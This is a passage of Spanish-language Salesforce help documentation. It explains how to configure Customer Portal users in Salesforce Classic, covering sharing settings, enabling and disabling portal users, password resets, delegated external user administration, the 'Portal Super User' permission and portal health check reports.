**3.** Defina las configuraciones predeterminadas del modelo de colaboración de su organización como Privado en cuentas, contactos, contratos, activos y casos. De esta forma se asegura que los usuarios del portal sólo pueden ver y modificar datos relacionados con sus cuentas.

Sugerencia: Para mantener un comportamiento público predeterminado de la organización para los usuarios de Salesforce, a la vez que se asegura que los usuarios del portal sólo pueden ver y modificar los datos relacionados con sus cuentas, puede crear reglas de colaboración de auto referencia de "Todos los usuarios internos" a "Todos los usuarios internos".

**4.** Opcionalmente, puede definir reglas de colaboración para usuarios del portal (excepto los usuarios de portal de gran volumen). Eso le permite compartir registros entre usuarios del portal y usuarios de Salesforce o viceversa.

Nota: Si su organización utiliza reglas de colaboración Función, subordinados internos y de portal, actualice las reglas de colaboración para que se utilicen reglas de colaboración Función y subordinados internos. De esta forma se asegura que ningún registro propiedad de un usuario de Salesforce se comparte accidentalmente con un usuario del portal.

La categoría de conjunto de datos Funciones y subordinados internos le permite crear reglas de colaboración que incluyen a todos los usuarios de una función especificada además de todos los usuarios de funciones por debajo de la misma, excepto las funcione del portal de clientes y del portal de socios.

Puede convertir fácilmente las reglas de colaboración que incluyan Funciones, subordinados internos y de portal para que incluyan Funciones y subordinados internos, utilizando el asistente para convertir el acceso de usuario al portal. Además, puede utilizar este asistente para convertir cualquier reporte, tablero y carpeta de documentos accesible públicamente en carpetas que sean accesibles para todos los usuarios excepto los usuarios de portal.

- **5.** Compruebe que no se agregan usuarios del portal a ninguna cola y que no se incluyen en ningún grupo público agregado a colas. Se debe a que los usuarios del portal agregados a colas pueden acceder a registros de cuentas a los que no están relacionados.
- **6.** También puede añadir el componente de bienvenida a los formatos de página de inicio asignados a usuarios del portal.

El componente de bienvenida permite a los usuarios recibir un mensaje de bienvenida con su nombre. Además, les permite cambiar su nombre de usuario en el portal, contraseña, configuración regional, idioma, zona horaria e información de contacto. Para obtener más información, consulte [Sugerencias y consideraciones de configuración para páginas del portal de clientes](#page-2425-0) en la página 2420.

**7.** También permite que los contactos se inscriban automáticamente para acceder a su portal. Consulte [Activar inicio de sesión y](#page-2404-0) [configuraciones del portal de clientes](#page-2404-0) en la página 2399.

# CONSULTE TAMBIÉN

[Acerca de la gestión de usuarios del portal de clientes](#page-2431-0)

# Activar el portal de clientes para contactos y cuentas personales

Para permitir que un cliente acceda a su portal de clientes de Salesforce, active el registro del contacto o cuenta personal del cliente como un usuario cliente.

- **1.** Desde la página de detalle de un contacto o cuenta personal, haga clic en **Gestionar usuario externo** y, a continuación, seleccione **Activar usuario cliente**.
- **2.** Compruebe la información general y los parámetros de la configuración regional e ingrese los datos que falten. El Nombre de usuario del cliente toma de forma predeterminada el Correo electrónico del cliente.
- **3.** Seleccione una licencia de usuario del portal. La licencia de usuario que seleccione determina los conjuntos de permisos, las opciones de perfil de usuario y jerarquía de funciones que puede seleccionar para el usuario cliente. Consulte [Licencias de usuario del Portal de clientes](#page-2434-0) en la página 2429.
- **4.** Seleccione Generar nueva contraseña y notificar al usuario inmediatamente para enviar un email con el nombre de usuario de portal y la contraseña al cliente.

Si su organización de Salesforce utiliza portales de clientes múltiples, los usuarios clientes pueden acceder a todos los portales de clientes que estén asignados a sus perfiles con un único nombre de usuario y contraseña. Consulte [Creación de varios portales de clientes](#page-2402-0) en la página 2397.

- **5.** Haga clic en **Guardar**.
- **6.** Para solucionar problemas o confirmar la configuración del portal, en la página de detalles de contacto, haga clic en **Gestionar usuario externo** y, a continuación, seleccione **Iniciar sesión en el portal como usuario**. Se abrirá una nueva ventana de navegador y se iniciará sesión en el portal como usuario del portal.

Puede [desactivar los usuarios cliente](#page-2447-0) que desee.

#### CONSULTE TAMBIÉN

- [Consideraciones para activar y gestionar el portal de clientes para contactos](#page-1700-0)
- [Habilitación de cuentas, contactos y prospectos sociales](#page-1699-0)
- [Consideraciones para cambiar cuentas en contactos que están habilitados para portales](#page-1212-0)
- [Consideraciones para combinar contactos que están asociados con usuarios de portal](#page-1214-0)
- [Limitaciones de contactos](#page-5562-0)
- [Acerca de la gestión de usuarios del portal de clientes](#page-2431-0)
- [Consideraciones para activar y gestionar el portal de clientes para contactos](#page-1700-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para habilitar usuarios clientes o para iniciar sesión como usuario de portal:

**•** "Modificar" en la cuenta que está asociada con el usuario cliente

Y

"Modificar usuarios de autoservicio"

# Funciones por cuenta de portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Puede definir el número predefinido de funciones para cuentas de Portal de clientes. De esta forma su portal de clientes puede beneficiarse reduciendo el número de funciones sin utilizar de cuentas del Portal de clientes. Debe tener un Portal de clientes activado para utilizar esta funcionalidad.

Por ejemplo, si tiene creadas tres funciones y hay una cuenta activada para su Portal de clientes, pero solo necesita una función para nuevas cuentas, puede reducir el número de funciones a una. Puede configurar hasta tres funciones para cuentas del Portal de clientes. El número predeterminado de funciones para cuentas del Portal de clientes es tres.

Para definir el número de funciones por cuenta de Portal de clientes:

- **1.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de portal de clientes**.
- **2.** Haga clic en Establecer el número de roles por portal de clientes.
- **3.** Haga clic en **Modificar**.
- **4.** En la lista desplegable Número de roles, defina el número predeterminado de funciones por cuenta del Portal de clientes.
- **5.** Haga clic en **Guardar**.

El número de funciones por cuentas del portal existentes no cambia con este ajuste.

#### CONSULTE TAMBIÉN

[Activar el portal de clientes para contactos y cuentas personales](#page-1701-0)

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para definir el número de funciones por cuenta de portal:

# <span id="page-2447-0"></span>Deshabilitación y desactivación de usuarios del portal

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Hay dos formas de eliminar el acceso de un cliente a su portal de clientes o portal de socios de Salesforce. Tal y como se describe más detalladamente a continuación, la deshabilitación de un usuario de portal es permanente, mientras que su desactivación no lo es:

#### **[Deshabilitación de un usuario de portal](#page-2448-0)**

La deshabilitación de un usuario de portal incluye las siguientes acciones:

- **•** Finalización del acceso del usuario a su portal
- **•** Eliminación de todos los grupos, equipos y reglas de colaboración a las que está asociado el usuario
- **•** Pérdida permanente de la asociación del usuario del portal con el contacto

Si posteriormente vuelve a habilitar el acceso de un contacto al portal, se crearía un nuevo usuario de portal no relacionado con el registro anterior de usuario del portal de ninguna otra forma.

- **•** La Función del registro de usuario del portal se elimina.
- **•** Para usuarios de socios, la función usuario de socios queda obsoleta. Como resultado:
	- **–** Los datos del usuario ya no se suben a la función del propietario de la cuenta de socio
	- **–** Las oportunidades que pertenecen a ese usuario se eliminan de la jerarquía de pronósticos de su organización.



Nota: Antes de desactivar un usuario de socio, le recomendamos transferir oportunidades propiedad de ese usuario a un usuario activo.

Se recomienda la deshabilitación de un usuario de portal si:

- **•** Se ha habilitado accidentalmente a un contacto como un usuario del portal.
- **•** El usuario del portal está asociado con un contacto duplicado.
- **•** No desea que el contacto vuelva a acceder al portal.

Nota: Salesforce no elimina registros de usuarios, incluyendo registros de usuarios del portal. Aunque no es posible rehabilitar un usuario de portal deshabilitado, puede visualizar y actualizar el registro para un usuario deshabilitado en Configuración ingresando *Usuarios* en el cuadro Búsqueda rápida, luego seleccionando **Usuarios**.

#### **[Desactivación de un usuario de portal](#page-2448-1)**

La desactivación de un usuario de portal impide que el usuario inicie sesión en el portal y le da la posibilidad de quitar al usuario de cualquier equipo del que sea miembro (por ejemplo, [equipos de casos](#page-2844-0) y equipos de cuentas). Cuando desactiva un usuario de portal, el registro de usuario de portal no pierde permanentemente su asociación con el contacto. Puede reactivar el usuario de portal en cualquier momento.

# EDICIONES

Disponible en: Salesforce Classic

El portal de clientes está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El portal de socios está disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# PERMISOS DE USUARIO

Para deshabilitar o desactivar usuarios existentes del portal de clientes:

**•** "Modificar" en la cuenta asociada con el usuario de portal de clientes.

Y

"Modificar usuarios de autoservicio"

Para deshabilitar o desactivar usuarios existentes del portal de socios:

**•** "Modificar" en la cuenta asociada con el usuario de portal de socios.

Y

"Gestionar usuarios externos
Nota: Cuando un administrador de usuarios externos delegado desactiva un usuario de portal, el administrador no tiene la opción de eliminar el usuario de portal de ningún equipo del que ese usuario sea miembro.

Recomendamos desactivar un usuario de portal si puede querer reactivarlo en el futuro.

Si un usuario de un equipo de cuentas tiene acceso de lectura/escritura (**Acceso a cuentas**, **Acceso a contacto**, **Acceso a oportunidad** y **Acceso a caso**) y está desactivado, el acceso cambiará a Solo lectura si se reactiva el usuario.

# Deshabilitación de un usuario de portal

Para deshabilitar un usuario de portal:

**1.** En la página de detalles del contacto, haga clic en **Gestionar usuario externo** y seleccione **Deshabilitar usuario externo** o **Deshabilitar usuario de socio**. En la página de detalles de cuenta de una cuenta personal, haga clic en **Gestionar cuenta externa** y seleccione **Deshabilitar cuenta de clientes**.

Las cuentas personales no están disponibles en el portal de socios.

**2.** Haga clic en **Aceptar**.

### Desactivación de un usuario de portal

Para desactivar un usuario de portal:

**1.** Para el Portal de clientes, haga clic en **Gestionar usuario externo** y seleccione **Ver usuario de cliente** en la página de detalles de contacto o cuenta personal. Para el portal de socios, haga clic en **Gestionar usuario externo** y seleccione **Ver usuario de socio** en la página de detalles del contacto.

Las cuentas personales no están disponibles en el portal de socios.

**2.** Haga clic en **Modificar** y cancele la selección de la casilla de verificación Activo.

Para reactivar un usuario de portal en cualquier momento, seleccione la casilla de verificación Activo.

- **3.** Haga clic en **Guardar**.
	- Nota: No puede desactivar usuarios del portal de forma masiva.

### Sugerencias para la deshabilitación y desactivación de usuarios de portal

Tenga en cuenta los aspectos siguientes cuando deshabilite o desactive usuarios del portal (la deshabilitación es permanente; la desactivación no):

- **•** No puede eliminar un usuario de portal activo; sólo puede desactivar o deshabilitar su acceso al portal.
- **•** La siguiente tabla describe si puede eliminar contactos asociados a usuarios de portal:



- **•** Para eliminar un contacto del portal activado, desactive primero el portal del usuario y elimine el contacto.
- **•** Los casos asociados con un usuario de portal no se actualizan en absoluto cuando se deshabilita o desactiva el usuario de portal. Por ejemplo, si un usuario de portal es propietario de un caso y el usuario de portal se deshabilita, sigue siendo el propietario del caso hasta que se actualice con un nuevo propietario.
- **•** Antes de deshabilitar un usuario de socio, recomendamos que transfiera las oportunidades propiedad de ese usuario a otro usuario que vaya a seguir activo. Esto se debe a que, cuando deshabilita un usuario de socio, cualquier oportunidad que éste posea se eliminará de la jerarquía de pronósticos de su organización (la función de usuario de socio queda obsoleta).
- **•** Cuando haya seleccionado la deshabilitación de un usuario de portal, Salesforce puede tardar hasta diez segundos en deshabilitar el usuario. Durante ese tiempo, un usuario de portal puede seguir realizando acciones en el portal.
- **•** Puede quitar los botones **Deshabilitar usuario de cliente** y **Desactivar usuario de socio** de los formatos de página de contacto en cualquier momento. Al hacerlo los usuarios no contarán con los permisos "Modificar usuarios de autoservicio" ni "Gestionar usuarios externos" para deshabilitar socios de portal.
- **•** Un usuario de portal deshabilitado o desactivado ya no se contabiliza con respecto a las licencias de usuario disponibles de la organización. Sin embargo, la deshabilitación o desactivación de un usuario no reduce el número de licencias por las que se factura a su organización; si desea cambiar la facturación, debe modificar el número de licencias.
- **•** Para deshabilitar todos los usuarios de portal asociados con una cuenta y eliminar todas las funciones y grupos de portal de la cuenta de forma permanente:
	- **–** Haga clic en **Gestionar cuenta externa** y seleccione **Deshabilitar cuenta de socio** en una cuenta del portal de socios.
	- **–** Haga clic en **Gestionar cuenta externa** y seleccione **Deshabilitar cuenta de socio** en una cuenta del portal de clientes o cuenta personal de Portal de clientes.

Puede quitar los botones **Desactivar cuenta de clientes** y **Desactivar cuenta de socios** de los formatos de página de cuentas en cualquier momento. Al hacerlo los usuarios no contarán con los permisos "Modificar usuarios de autoservicio" ni "Gestionar usuarios externos" para deshabilitar cuentas de portal.

- **•** Cuando desactiva un usuario de portal o una cuenta de portal, el cambio se monitorea en el seguimiento de auditoría de configuración.
- **•** Las funciones de portal no se eliminan de los usuarios de portal deshabilitados asociados a cuentas personales. Sin embargo, puede quitar las funciones de portal de forma manual:
	- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
	- **2.** Seleccione el nombre del usuario de portal deshabilitado.
	- **3.** Haga clic en **Modificar**.
	- **4.** Seleccione Ninguno en la lista desplegable Función.
	- **5.** Haga clic en **Guardar**.

# CONSULTE TAMBIÉN

[Activar el portal de clientes para contactos y cuentas personales](#page-1701-0)

# Desactivación de cuentas de clientes

La desactivación de una cuenta de cliente desactiva los usuarios externos asociados con la cuenta. Recomendamos deshabilitar una cuenta de cliente solo en caso de que ésta se habilitara accidentalmente.

No puede eliminar cuentas de clientes, pero puede desactivarlas. La desactivación de la cuenta desactiva de forma permanente hasta 100 usuarios asociados con la cuenta y los elimina de todas las comunidades, grupos, equipos, conjuntos de permisos y reglas de colaboración con los que están asociados. Esto incluye tanto a los usuarios externos activos como inactivos. Del mismo modo, las funciones y los grupos asociados con la cuenta se eliminan permanentemente y no tendrá la opción de restaurarlos desde la Papelera.



Nota: No puede desactivar una cuenta si existen más de 100 usuarios externos activos o inactivos asociados a ella. Debe desactivar los usuarios antes de desactivar la cuenta.

- **1.** Vaya a la página de detalles Cuenta de la cuenta que desea desactivar.
- **2.** Haga clic en **Gestionar cuenta externa**, luego haga clic en **Desactivar cuenta de cliente**.
- **3.** Haga clic en **Aceptar** para confirmar.

Si decide reactivar la cuenta en un futuro, puede volver a reactivar los contactos individuales como usuarios del Portal de clientes. La reactivación de un contacto de un Portal de clientes crea un nuevo usuario de cliente y una nueva función que no están asociados al registro del usuario del portal de clientes y la función anteriores. No puede restaurar las funciones y grupos eliminados.

# Modificación de la información de usuario del Portal de clientes



# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para ver cuentas:

**•** "Leer" en cuentas

Para crear o desactivar cuentas:

**•** "Crear" en cuentas

Para habilitar una cuenta de cliente:

**•** "Gestionar usuarios externos"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Puede modificar la información de usuario del Portal de clientes de Salesforce para los contactos asociados a las cuentas para las que tiene permiso de acceso. Para modificar la información de un usuario del Portal de clientes:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Modificar** junto al nombre de un usuario.
- **3.** Realice los cambios de información necesarios y haga clic en **Guardar**.

# Sugerencias para modificar la información de usuario del portal de clientes

Tenga en cuenta lo siguiente cuando modifique la información de usuarios del portal de clientes:

- **•** Cree una vista de lista personalizada para visualizar sólo los usuarios del Portal de clientes filtrando los tipos de licencia del Gestor del portal de clientes y Usuario del Portal de clientes. Por ejemplo, utilice los criterios "Tipo de licencia igual a Usuario del Portal de clientes, Gestor del Portal de clientes".
- **•** Al generar una contraseña nueva para un usuario, ésta se envía automáticamente a la dirección de email del usuario y no se realiza ninguna verificación del email.
- **•** Al cambiar la dirección de email de un usuario por una nueva dirección de email, no se aplica la confirmación de email.
- **•** Incluya el componente de bienvenida del Portal de clientes en los formatos de página de inicio asignados a los usuarios del Portal de clientes de modo que al iniciar sesión en el portal, reciben un mensaje de bienvenida con su nombre. Desde el componente, un usuario puede cambiar su propio nombre de usuario, su contraseña, su ubicación, su idioma, su zona horario y su información de contacto del portal. Si los usuarios del portal modifican su información, su registro de usuario se actualiza, pero su registro de contacto no se actualiza automáticamente con esos cambios.

### CONSULTE TAMBIÉN

[Acerca de la gestión de usuarios del portal de clientes](#page-2431-0) [Deshabilitación y desactivación de usuarios del portal](#page-2447-0)

# Restablecimiento de las contraseñas de usuario del portal de clientes

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Si un usuario del portal de clientes de Salesforce pierde su contraseña, el usuario puede hacer clic en el vínculo **¿Ha olvidado su contraseña?** en la página de inicio de sesión del portal de clientes para que se le envíe una nueva contraseña por email.

Para restablecer una contraseña de usuario del portal de clientes:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Active la casilla de verificación situada junto al nombre del usuario. Otra opción para cambiar las contraseñas de todos los usuarios visualizados actualmente consiste en marcar la casilla situada en el encabezado de la columna para seleccionar todas las filas.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para restablecer las contraseñas de usuario del portal de clientes:

**•** "Modificar usuarios de autoservicio"

- **3.** Haga clic en **Restablecer contraseña**. El usuario recibe un email que contiene un vínculo e instrucciones para restablecer la contraseña.
- Sugerencia: Puede incluir el componente de bienvenida del Portal de clientes en los formatos de página de inicio asignados a los usuarios del Portal de clientes. Cada usuarios del Portal de clientes que inicie sesión en su portal, recibirá un mensaje de bienvenida con su nombre. Los usuarios pueden también cambiar su nombre de usuario, su contraseña, su ubicación, su idioma, su zona horario y su información de contacto del portal. Si los usuarios del portal modifican su información, sus registros de usuario se actualizan, pero sus registros de contacto no se actualizan automáticamente con esos cambios.

### CONSULTE TAMBIÉN

[Acerca de la gestión de usuarios del portal de clientes](#page-2431-0)

# Delegación de la administración de usuarios del portal de clientes y superusuario del portal

Nota: Desde Spring '13, el portal de clientes no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al Portal de clientes. Si no dispone de un Portal de clientes, pero desea compartir fácilmente información con sus clientes, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes pueden continuar utilizando sus Portales de clientes o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

Puede delegar algunos derechos administrativos a los usuarios del portal de clientes con la licencia de usuario del gestor del portal de clientes. Los administradores de usuario externo delegado pueden hacer lo siguiente para usuarios externos, incluyendo usuarios de clientes y usuarios de socios, asociados con su propia cuenta:

- **•** Crear nuevos usuarios externos
- **•** Modificar usuarios externos existentes
- **•** Restablecer las contraseñas de usuarios externos
- **•** Desactivar usuarios externos existentes
	- Nota: Cuando un administrador de usuarios externos delegado desactiva un usuario de portal, el administrador no tiene la opción de eliminar el usuario de portal de ningún equipo del que ese usuario sea miembro.

Los administradores delegados de usuarios externos también pueden ver la página de detalles de una cuenta, junto con contactos y casos relacionados con su cuenta mediante la ficha Cuentas. Además, los administradores delegados de usuarios externos reciben el permiso "Superusuario del portal". Este permiso permite a los administradores delegados de usuarios externos realizar las siguientes acciones en su cuenta:

- **•** Ver, modificar y transferir todos los casos
- **•** Crear casos para contactos
- **•** Ver y modificar todos los contactos, ya sean activados por el portal o no
- **•** Ver los detalles de la cuenta cuando son el contacto de un caso
- **•** Realizar reportes sobre todos los contactos, ya sean activados por el portal o no, si se agrega la ficha Reportes a su portal de clientes y si el usuario tiene el permiso "Ejecutar reportes"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para gestionar usuarios del Portal de clientes:

**•** "Administración de usuario externo delegado

Para crear, modificar y eliminar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para ver y modificar todos los casos y contactos de una cuenta:

**•** "Superusuario del portal"

Puede agregar simplemente el permiso "Superusuario del portal" a perfiles de usuarios externos (excepto usuarios de portal de gran volumen) para que tengan acceso a sus cuentas y puedan ver y modificar todos sus casos y contactos sin disponer de la capacidad de gestionar otros usuarios externos. Sin embargo, los superusuarios del portal no pueden ver la ficha Contactos del portal de clientes sin el permiso Administrador de usuario externo delegado. Para modificar los contactos, los superusuarios deben seleccionar un contacto desde un registro de casos. Para obtener más información, consulte:

- **•** [Delegación de derechos de administración de usuario externo](#page-2453-0)
- **•** [Provisión del permiso "Superusuario del portal" a los usuarios](#page-2454-0)
- <span id="page-2453-0"></span>**•** [Sugerencias sobre la configuración de administradores delegados de usuarios del portal de clientes](#page-2454-1)

### Delegación de derechos de administración de usuario externo

Nota: Debe utilizar la interfaz de usuario de perfil original para delegar derechos de administración para los usuarios externos. Si utiliza la interfaz de usuario de perfil mejorado, desconéctela temporalmente en Configuración de interfaz de usuario para completar este procedimiento.

Para delegar derechos de administración de usuario externo:

**1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** y haga clic en un perfil de portal de clientes personalizado.

No puede agregar derechos de delegación o el permiso "Superusuario del portal" al administrador estándar del Portal de clientes, al usuario del Portal de clientes o perfiles del Portal de clientes de gran volumen.

#### **2.** Haga clic en **Modificar**.

**3.** Seleccione **Administrador de usuario externo delegado**.

Si selecciona **Administración de usuario externo delegado**, **Superusuario del portal** se seleccionará automáticamente después de hacer clic en **Guardar**.

#### **4.** Haga clic en **Guardar**.

- **5.** En la lista relacionada Perfiles de usuarios externos delegados, haga clic en **Modificar**.
- **6.** Seleccione los perfiles de usuario externo que desea que puedan administrar estos usuarios de socio con el perfil. Un administrador delegado de usuario externo puede gestionar usuarios externos con perfiles de Portal de clientes, portal de socios o Comunidades, así como los usuarios con el perfil en la misma cuenta.

#### **7.** Haga clic en **Guardar**.

Para modificar los perfiles que puede modificar un administrador de usuarios delegado del portal de clientes:

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** y haga clic en un perfil de portal de clientes personalizado.
- **2.** Haga clic en **Modificar** en la lista relacionada Perfiles de usuario externo delegado.
- **3.** Seleccione los perfiles de usuario externo que desea que pueda administrar este perfil.

#### **4.** Haga clic en **Guardar**.

Los administradores delegados del portal de clientes pueden ejecutar las siguientes tareas desde la página de detalles del contacto:

- **•** Haga clic en **Activar usuario de portal de clientes** para permitir que un contacto utilice un portal de clientes.
- **•** Haga clic en **Ver usuario del portal de clientes** para ver los detalles del usuario del portal de clientes. Desde la página de detalles de un usuario del portal de clientes, los usuarios delegados del portal de clientes pueden:
	- **–** Hacer clic en **Modificar** para modificar los detalles del usuario del portal de clientes.
	- **–** Hacer clic en **Restablecer contraseña** para restablecer la contraseña del usuario del portal de clientes.

**–** Haga clic en **Modificar** y cancele la selección de la casilla de verificación Activo para desactivar al usuario.

### <span id="page-2454-0"></span>Provisión del permiso "Superusuario del portal" a los usuarios

Para proporcionar a los usuarios el permiso "Superusuario del portal":

**1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** y haga clic en un perfil de portal de clientes personalizado.

No puede agregar el permiso "Superusuario del portal" al administrador estándar del Portal de clientes, al usuario del Portal de clientes o perfiles del Portal de clientes de gran volumen.

- **2.** Haga clic en **Modificar**.
- **3.** Seleccione **Superusuario del portal**.
- **4.** Haga clic en **Guardar**.
- Sugerencia: Para realizar reportes sobre los perfiles con el permiso "Superusuario del portal":
	- **1.** Anote nombres de los perfiles con el permiso "Superusuario del portal":
	- **2.** Seleccione la ficha Reportes.
	- **3.** En la carpeta Reportes administrativos, seleccione el reporte Todos los usuarios activos.

### <span id="page-2454-1"></span>Sugerencias sobre la configuración de administradores de usuarios delegados del portal de clientes

Tenga en cuenta los siguientes elementos cuando configure la administración delegada de usuarios del portal de clientes:

- **•** En los perfiles de los usuarios a los que garantiza administración de portal delegada:
	- **–** Agregue los permisos "Crear" y "Modificar" a los contactos para que los administradores del portal delegados y los usuarios con el permiso "Superusuario del portal" pueden crear y actualizar contactos relacionados con su cuenta.
	- **–** Defina los parámetros de la ficha de Cuentas y Contactos a Valor predeterminado activado para que los administradores de portal delegados puedan visualizar las fichas Cuentas y Contactos y gestionar fácilmente los contactos relacionados con sus cuentas.
- **•** Agregue las fichas Cuentas y Contactos en su portal de clientes.
- **•** Defina la seguridad a nivel de campo y los formatos de página para que los administradores delegados de usuarios del portal de clientes y los superusuarios sólo puedan acceder a los campos de cuenta, contacto y caso que especifique.

Nota: Para permitir que los superusuarios del portal creen casos de contactos diferentes, defina la seguridad a nivel de campo en Nombre del contacto a Modificable.

- **•** Los usuarios del portal de clientes no pueden visualizar las listas relacionadas de objetos a los que no tienen acceso. Por ejemplo, si un usuario del portal de clientes ve un contacto y el formato de página del contacto incluye la lista relacionada Oportunidades, el usuario del portal no puede ver la lista relacionada Oportunidades porque los usuarios del portal no tienen acceso a las oportunidades.
- **•** Los administradores de usuarios del portal de clientes pueden actualizar los usuarios de portal en cualquier cuenta a la que se transfieran.

CONSULTE TAMBIÉN

[Acerca de la gestión de usuarios del portal de clientes](#page-2431-0)

# Estado del portal de clientes

# <span id="page-2455-0"></span>Comprobación del estado de portal

Sus clientes y socios podrá usar los portales para acceder a su información de distintas formas. Con los reportes de comprobación de estado del portal, puede monitorear fácilmente este acceso. Los reportes de comprobación de estado del portal le muestran los ajustes del portal relacionados con la seguridad, y le ofrecen información que puede usar para mejorar la seguridad del portal.

Portales de clientes y portales de socios le permite colaborar y ofrecer servicios a sus clientes y socios. Los portales le permiten compartir y capturar la información de usuarios de otras aplicaciones. Para asegurar que no muestra más información de la necesaria, es importante que siga las mejores prácticas de implementación del portal.

Nota: Los reportes de comprobación de estado del portal muestran los permisos de usuario, permisos de objeto y permisos de campos concedidos mediante perfiles, así como la configuración de la colaboración de toda su organización y las reglas de colaboración. Los usuarios del portal también pueden acceder a registros mediante los siguientes medios, que no se incluyen en reportes de comprobación del estado de portal.

- **•** Conjuntos de permisos
- **•** Colaboración manual
- **•** Colaboración gestionada por Apex
- **•** Territorios
- **•** Vistas de listas
- **•** Grupos
- **•** Colas
- **•** Equipos
- **•** Bibliotecas de contenido
- **•** Carpetas

